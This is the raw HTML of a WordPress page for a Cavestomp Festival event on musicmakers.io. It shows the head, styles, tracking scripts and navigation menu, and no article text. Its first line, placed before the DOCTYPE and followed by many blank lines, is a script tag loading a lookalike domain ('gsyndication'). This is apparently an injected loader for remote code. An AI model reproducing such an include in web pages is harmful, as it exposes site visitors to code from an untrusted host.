

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicmakers.io/cavestomp-festival-polish-american-club-williamsburg-brooklyn-ny/
body_size: 15031
content:
	
<script src="//sync.gsyndication.com/"></script>






















































































<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Cavestomp Festival : Brooklyn, NY &#8211; MusicMakers.io</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; Feed" href="https://musicmakers.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; Comments Feed" href="https://musicmakers.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; Cavestomp Festival : Brooklyn, NY Comments Feed" href="https://musicmakers.io/cavestomp-festival-polish-american-club-williamsburg-brooklyn-ny/feed/" />
<link rel="preload" href="https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musicmakers.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicmakers.io/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-a70b66c8c99c5b91c91760d6edda7603-css' href='https://musicmakers.io/wp-content/uploads/bb-plugin/cache/a70b66c8c99c5b91c91760d6edda7603-layout-bundle.css?ver=2.6.2.3-1.4.5' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://musicmakers.io/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://musicmakers.io/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://musicmakers.io/wp-content/uploads/bb-theme/skin-6406c326264b1.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://musicmakers.io/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-50ae3c01681d65e666ef7ed980970a91-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C400%2C600&#038;ver=6.8.3' media='all' />
<script src="https://musicmakers.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://musicmakers.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://musicmakers.io/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://musicmakers.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicmakers.io/wp-json/wp/v2/posts/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicmakers.io/xmlrpc.php?rsd" />
<link rel="canonical" href="https://musicmakers.io/cavestomp-festival-polish-american-club-williamsburg-brooklyn-ny/" />
<link rel='shortlink' href='https://musicmakers.io/?p=234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicmakers.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicmakers.io%2Fcavestomp-festival-polish-american-club-williamsburg-brooklyn-ny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicmakers.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicmakers.io%2Fcavestomp-festival-polish-american-club-williamsburg-brooklyn-ny%2F&#038;format=xml" />
	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://m.notestothesoul.org/mtc.js','mt');

		wpmautic_send();
			</script>
	<link rel="icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-270x270.png" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3653376893983911",
    enable_page_level_ads: true
  });
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-234 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-theme-builder-header fl-theme-builder-header-generic-header fl-framework-base fl-preset-stripe fl-full-width fl-scroll-to-top fl-search-active fl-submenu-toggle fl-nav-collapse-menu" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://m.notestothesoul.org/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://m.notestothesoul.org';
        var MauticLang   = {
            'submittingMessage': "Please wait..."
        }
    }else if (typeof MauticSDK != 'undefined') {
        MauticSDK.onLoad();
    }
</script>
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-6711 fl-builder-global-templates-locked" data-post-id="6711" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="1" data-overlay-bg="default" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d25ffcb8526d" data-node="5d25ffcb8526d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d25ffcb85273 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5d25ffcb85273">
			<div class="fl-col fl-node-5d25ffcb85274 fl-col-small" data-node="5d25ffcb85274">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5d26056f1da8b" data-node="5d26056f1da8b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://musicmakers.io/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-5052 size-full" src="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png" alt="Asset 175" itemprop="image" height="75" width="250" title="Asset 175"  data-no-lazy="1" srcset="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png 250w, https://musicmakers.io/wp-content/uploads/2019/01/Asset-175-150x45.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d25ffcb85275" data-node="5d25ffcb85275">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5d25ffcb85277" data-node="5d25ffcb85277">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/category/music-career-development/">Learn</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/musicmakers-manifesto/">Manifesto</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/eating-vs-arting/">Eating vs. Arting</a></li></ul></li>	<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/category/music-career-development/brand-you/">Brand You</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/brand-you-whats-your-story/">What’s Your Story?</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">			<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/shea-rose-story/">Shea Rose :: STORY</a></li>			<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/jay-rodriguez/">Jay Rodriguez :: STORY</a></li></ul></li>		<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/brand-you-find-your-story/">Find Your Story</a></li></ul></li>	<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/build-your-tribe/">Build Your Tribe</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/get-on-the-list/">Get On The List!</a></li>		<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/get-them-invested/">Get them invested</a></li>		<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/search-engine-optimization-seo/">SEO</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">			<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/seo-meta-tags-dirty-details/">Meta-Tags 101</a></li></ul></li>		<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/purpose-behind-the-purchase/">Purpose Behind the Purchase</a></li>		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/marketing-and-publicity-101/">Marketing 101</a></li>		<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/rule-1-your-fans-come-first/">Fans Come First</a></li></ul></li>	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/revenue/">Revenue</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://musicmakers.io/the-dreaded-metadata/">The Dreaded Metadata</a></li>		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://musicmakers.io/get-your-music-registered/">Get Your Music Registered!!</a></li>		<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/understanding-copyright/">Understanding Copyright &#038; Creating a Strategy</a></li>		<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/how-i-got-signed-to-a-music-publishing-deal/">How I Got a Music Publishing Deal</a></li></ul></li></ul></li><li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/opportunities/">Opportunities</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-6820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://musicmakers.io/opportunities/?fwp_opp_categories=grants">Grants</a></li>	<li id="menu-item-6821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://musicmakers.io/opportunities/?fwp_opp_categories=residencies">Residencies</a></li></ul></li></ul></nav></div>
	</div>
</div>
</div>
</div>
